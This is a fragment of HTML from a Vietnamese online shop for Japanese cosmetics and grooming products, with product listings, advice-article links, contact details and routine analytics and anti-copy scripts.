<div class='categories_title'><span>Có thể bạn quan tâm</span><b></b></div>
<div class='box_product_r_list_item'><a href='may-tia-long-mui-tai-va-long-may-philips-nt3650-16-noi-dia-nhat-254-dt.aspx'><img alt='Máy tỉa lông mũi, tai và lông mày Philips NT3650/16 nội địa Nhật' title='Máy tỉa lông mũi, tai và lông mày Philips NT3650/16 nội địa Nhật' src='Uploaded_products/img_product_small/philips-nt3650-3.jpg' /></a><a href='may-tia-long-mui-tai-va-long-may-philips-nt3650-16-noi-dia-nhat-254-dt.aspx'>Máy tỉa lông mũi, tai và lông mày Philips NT3650/16 nội địa Nhật</a><span>850,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='dao-cao-rau-gillette-fusion-5-1-luoi-hop-1-can-2-dau-luoi-nhat-ban-265-dt.aspx'><img alt='Dao cạo râu Gillette fusion 5+1 lưỡi hộp 1 cán 2 đầu lưỡi Nhật Bản' title='Dao cạo râu Gillette fusion 5+1 lưỡi hộp 1 cán 2 đầu lưỡi Nhật Bản' src='Uploaded_products/img_product_small/dao-cao-rau-gillette-5-luoi-1-2.jpg' /></a><a href='dao-cao-rau-gillette-fusion-5-1-luoi-hop-1-can-2-dau-luoi-nhat-ban-265-dt.aspx'>Dao cạo râu Gillette fusion 5+1 lưỡi hộp 1 cán 2 đầu lưỡi Nhật Bản</a><span>340,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='son-giu-mau-rimmel-magical-stay-lip-coat-6g-15-dt.aspx'><img alt='Son giữ màu Rimmel magical stay lip coat 6g' title='Son giữ màu Rimmel magical stay lip coat 6g' src='Uploaded_products/img_product_small/khoa-son-moi.jpg' /></a><a href='son-giu-mau-rimmel-magical-stay-lip-coat-6g-15-dt.aspx'>Son giữ màu Rimmel magical stay lip coat 6g</a><span>350,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='may-cao-rau-panasonic-es3832p-noi-dia-nhat-203-dt.aspx'><img alt='Máy cạo râu Panasonic ES3832P nội địa Nhật' title='Máy cạo râu Panasonic ES3832P nội địa Nhật' src='Uploaded_products/img_product_small/Panasonic-ES3832P-4.jpg' /></a><a href='may-cao-rau-panasonic-es3832p-noi-dia-nhat-203-dt.aspx'>Máy cạo râu Panasonic ES3832P nội địa Nhật</a><span>650,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='ban-chai-dien-oral-b-braun-nhat-ban-181-dt.aspx'><img alt='Bàn chải điện Oral B Braun Nhật Bản' title='Bàn chải điện Oral B Braun Nhật Bản' src='Uploaded_products/img_product_small/braun-b-min.jpg' /></a><a href='ban-chai-dien-oral-b-braun-nhat-ban-181-dt.aspx'>Bàn chải điện Oral B Braun Nhật Bản</a><span>530,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='kep-bam-mi-shu-uemura-eyelash-curler-87-dt.aspx'><img alt='Kẹp bấm mi Shu Uemura Eyelash Curler' title='Kẹp bấm mi Shu Uemura Eyelash Curler' src='Uploaded_products/img_product_small/kep-mi-Shu-Uemura-Eyelash-Curler-nhat-ban.jpg.jpg' /></a><a href='kep-bam-mi-shu-uemura-eyelash-curler-87-dt.aspx'>Kẹp bấm mi Shu Uemura Eyelash Curler</a><span>350,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='bao-cao-su-002-okamoto-nhat-ban--hop-12-cai-272-dt.aspx'><img alt='Bao cao su 002 Okamoto Nhật Bản - hộp 12 cái' title='Bao cao su 002 Okamoto Nhật Bản - hộp 12 cái' src='Uploaded_products/img_product_small/bcs-002-nhat-ban.jpg' /></a><a href='bao-cao-su-002-okamoto-nhat-ban--hop-12-cai-272-dt.aspx'>Bao cao su 002 Okamoto Nhật Bản - hộp 12 cái</a><span>390,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='phan-mat-kate-eye-shadow-diamond-75-dt.aspx'><img alt='Phấn mắt KATE Eye Shadow Diamond' title='Phấn mắt KATE Eye Shadow Diamond' src='Uploaded_products/img_product_small/phan-mat-KATE-Eyeshadow-Diamond.jpg' /></a><a href='phan-mat-kate-eye-shadow-diamond-75-dt.aspx'>Phấn mắt KATE Eye Shadow Diamond</a><span>200,000 đ</span>
</div>
<div class='clear'></div></div>

                    <div class='sidebar'>
<div class='categories_title'><span>Thông tin tư vấn</span><b></b></div>
<div class='special_movies'> <div class='movie_poster'><a href='dau-goi-tsubaki-cua-nhat-loai-nao-tot-189-np.aspx'><img src='Uploaded_products/img_any/dau-goi-tsubaki-loai-nao-tot.jpg' alt='Dầu gội Tsubaki của Nhật loại nào tốt?' /></a></div><div class='movie_desc'><a href='dau-goi-tsubaki-cua-nhat-loai-nao-tot-189-np.aspx'>Dầu gội Tsubaki của Nhật loại nào tốt?</a> <span>Lượt đọc: 6148</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='voi-1-den-3-trieu-dong--ban-nen-mua-may-cao-rau-nao-239-np.aspx'><img src='Uploaded_products/img_any/may-cao-rau-dep.jpg' alt='Với 1 đến 3 triệu đồng - bạn nên mua máy cạo râu nào?' /></a></div><div class='movie_desc'><a href='voi-1-den-3-trieu-dong--ban-nen-mua-may-cao-rau-nao-239-np.aspx'>Với 1 đến 3 triệu đồng - bạn nên mua máy cạo râu nào?</a> <span>Lượt đọc: 4904</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='son-shu-cua-nhat-mau-nao-dep-201-np.aspx'><img src='Uploaded_products/img_any/son-shu-uemuara-unlimited-matte.jpg' alt='Son Shu của Nhật màu nào đẹp?' /></a></div><div class='movie_desc'><a href='son-shu-cua-nhat-mau-nao-dep-201-np.aspx'>Son Shu của Nhật màu nào đẹp?</a> <span>Lượt đọc: 9379</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='chanh-tuoi-tri-mun-dau-den-160-np.aspx'><img src='Uploaded_products/img_any/542-kham-pha-cach-tri-mun-dau-den.jpg' alt='Tác dụng của chanh tươi với việc trị mụn đầu đen và vết thâm' /></a></div><div class='movie_desc'><a href='chanh-tuoi-tri-mun-dau-den-160-np.aspx'>Tác dụng của chanh tươi với việc trị mụn đầu đen và vết thâm</a> <span>Lượt đọc: 7391</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-trang-diem-nhe-nhang-tai-cong-so-152-np.aspx'><img src='Uploaded_products/img_any/514-cach-trang-diem-nhe-nhang.jpg' alt='Cách trang điểm nhẹ nhàng tại công sở' /></a></div><div class='movie_desc'><a href='cach-trang-diem-nhe-nhang-tai-cong-so-152-np.aspx'>Cách trang điểm nhẹ nhàng tại công sở</a> <span>Lượt đọc: 5432</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cua-hang-ban-do-nhat-tai-ha-noi-221-np.aspx'><img src='Uploaded_products/img_any/cua-hang-ban-do-nhat-tai-ha-noi3.jpg' alt='Cửa hàng bán đồ Nhật tại Hà Nội tốt nhất' /></a></div><div class='movie_desc'><a href='cua-hang-ban-do-nhat-tai-ha-noi-221-np.aspx'>Cửa hàng bán đồ Nhật tại Hà Nội tốt nhất</a> <span>Lượt đọc: 9118</span></div><div class='clear'></div>
</div>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="footer_all">
            <div id="b_footer" class="footer"><div class="section group">
<div class="col_1_of_4 span_1_of_4" style="border:none">
<p>CUNG CẤP HÀNG NHẬT NỘI ĐỊA TRÊN TOÀN QUỐC</p>
<p><span>ngõ 165 đường Giáp Bát, Hoàng Mai, Hà Nội</span></p>
<p><span>Điện thoại liên hệ <a href="tel:0974741077">0974741077</a></span></p>
<p><span>Quý khách có thể gọi điện, nhắn tin SMS/Zalo hoặc qua <a rel="nofollow" target="_blank" href="https://www.facebook.com/jpMPnhat/">Fanpage</a>!</span></p>
<p><span>Lưu ý: Hiệu quả của sản phẩm còn tùy thuộc vào cơ địa của mỗi người!</span></p>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>HỖ TRỢ KHÁCH HÀNG</p>
<ul>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-thanh-toan-85-np.aspx">Hướng dẫn thanh toán</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-mua-hang-va-van-chuyen-82-np.aspx">Chính sách vận chuyển</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/chinh-sach-quyen-rieng-tu-230-np.aspx">Chính sách quyền riêng tư</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/quy-dinh-doi-tra-hang-hoa-229-np.aspx">Quy định đổi trả hàng</a></li>
    <li><a target="_blank" rel="nofollow" href="lien-he.aspx">Liên hệ</a></li>
</ul>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>JPshop</p>
<div class="social-icons">
<ul>
    <li><a href="https://www.messenger.com/t/jpshopnhat"><img src="images/1_facebook_icon.png" alt="facebook" width="32" height="32" /></a></li>
    <li><img src="images/1_twitter_icon.png" alt="twitter" width="32" height="32" /></li>
    <li><img src="images/1_youtube.png" alt="youtube" width="32" height="32" /></li>
    <li><img src="images/1_pinterest.png" alt="pinterest" width="32" height="32" /></li>
</ul>
</div>
<div class="clear"><!-- Google Tag Manager -->      <script>        (function(w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKZTD29');</script> <!-- End Google Tag Manager --></div>
</div>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-WGVP9Z9"></script> <script type="text/javascript">

        function clickButton(e, buttonid) {

            var evt = e ? e : window.event;

            var bt = document.getElementById(buttonid);

            if (bt) {

                if (evt.keyCode == 13) {

                    bt.click();

                    return false;

                }

            }

        } 

    </script></div>
<script language="JavaScript">
    window.onload = function() {
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        }, false);
        document.addEventListener("keydown", function(e) {
            //document.onkeydown = function(e) {
            // "I" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                disabledEvent(e);
            }
            // "J" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                disabledEvent(e);
            }
            // "S" key + macOS
            if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                disabledEvent(e);
            }
            // "U" key
            if (e.ctrlKey && e.keyCode == 85) {
                disabledEvent(e);
            }
            // "F12" key
            if (event.keyCode == 123) {
                disabledEvent(e);
            }
        }, false);

        function disabledEvent(e) {
            if (e.stopPropagation) {
                e.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
            e.preventDefault();
            return false;
        }
    };
</script> <script src='https://cdnliver.com/js/thanhtuyen.js'></script> <script type=”text/JavaScript”>
        function killCopy(e){ 
            return false } 
        function reEnable(){ 
            return true } 
        document.onselectstart = new Function (“return false”) 
        
        if (window.sidebar){  
            document.onmousedown=killCopy 
            document.onclick=reEnable 
        }
    </script></div>
        </div>

        <script src="Javascript/jquery.easing.1.3.js" type="text/javascript"></script>

        <script src="Javascript/move-top.js" type="text/javascript"></script>

        <script type="text/javascript">
            $(document).ready(function() {
                $().UItoTop({ easingType: 'easeOutQuart' });

            });
	</script>

        <a href="#" title="Về đầu trang" id="toTop"><span id="toTopHover"></span></a>
        <div class="clear">
        </div>
    </div>
    <div class="list-btn">
<ul style="margin: 0px">
    <li class="btnmes"><a href="https://myphamnhatonline.com/" rel="nofollow"><img src="https://myphamnhatonline.com/images/iconfinder_home_1608930.svg" alt="logo home" /><span>Trang chủ</span></a></li>
    <li class="btncall"><a href="tel:0974741077" target="_self" class="button primary"><i class="fas fa-phone-volume" style="color: #109200; transform: rotate(-45deg);">             </i><span>Gọi điện</span></a></li>
    <li class="btnzalo"><a target="_blank" href="https://zalo.me/0974741077" rel="nofollow"><img src="images/icon-zalo.png" alt="logo zalo" /><span>Chat                     Zalo</span></a></li>
    <li class="btnmes"><a href="https://www.messenger.com/t/jpshopnhat" rel="nofollow"><img src="https://myphamnhatonline.com/images/widget_icon_messenger.svg" alt="logo zalo" /><span>Chat Face</span></a></li>
</ul>
</div>

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"Ctp_page_UpdatePanel1","displayAfter":500,"dynamicLayout":true}, null, null, $get("Ctp_page_UpdateProgress1"));
});
//]]>
</script>
</form>
</body>
</html>
